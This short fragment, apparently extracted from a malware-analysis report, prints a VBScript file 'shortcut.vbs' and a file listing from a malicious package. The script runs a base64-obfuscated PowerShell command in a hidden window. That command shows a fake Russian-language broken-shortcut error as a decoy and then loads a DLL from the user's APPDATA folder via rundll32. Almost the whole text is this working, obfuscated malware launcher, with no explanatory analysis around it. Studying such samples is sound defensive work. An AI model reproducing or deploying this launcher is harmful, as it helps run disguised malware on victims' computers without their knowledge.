 shortcut.vbs
Ps="powershell.exe -encodedCommand JABhAHAAcABkAGkAcgA9ACcAUw
B5AHMAVAB3AGUAYQBrACcAOwAkAGUAeABlAGMAPQAnAGMAYQBjAGgAZQBsAGk
AYgAuAGQAbABsACcAOwBbAFMAeQBzAHQAZQBtAC4AUgBlAGYAbABlAGMAdABp
AG8AbgAuAEEAcwBzAGUAbQBiAGwAeQBdADoAOgBMAG8AYQBkAFcAaQB0AGgAU
ABhAHIAdABpAGEAbABOAGEAbQBlACgAIgBTAHkAcwB0AGUAbQAuAFcAaQBuAG
QAbwB3AHMALgBGAG8AcgBtAHMAIgApADsAWwBTAHkAcwB0AGUAbQAuAFcAaQB
uAGQAbwB3AHMALgBGAG8AcgBtAHMALgBNAGUAcwBzAGEAZwBlAGIAbwB4AF0A
OgA6AFMAaABvAHcAKAAiAB4EMQRKBDUEOgRCBCwAIAA9BDAEIAA6BD4EQgQ+B
EsEOQQgAEEEQQRLBDsEMAQ1BEIEQQRPBCAATQRCBD4EQgQgAE8EQAQ7BE
sEOgQgAD0ENQQgAD0EMAQ5BDQENQQ9BCAAOAQ7BDgEIAA/BD4EMgRABDU
ENgQ0BDUEPQQuACIALAAnAB4ESAQ4BDEEOgQwBCAAPwRABDgEIABABDAEMQQ+
BEIENQQgAEEEIABPBEAEOwRLBDoEPgQ8BCcALAAxACwANAA4ACkAOwByAHUAb
gBkAGwAbAAzADIALgBlAHgAZQAgACIAJABlAG4AdgA6AEEAUABQAEQAQQBUAE
EAXAAkAGEAcABwAGQAaQByAFwAJABlAHgAZQBjACIALAAgAGwAZQBnAGEAbAB
hAHMA":CreateObject("Wscript.shell").Run Ps,0
Name
UPDATE.MSI
shortcut.vbs
cachelib.dll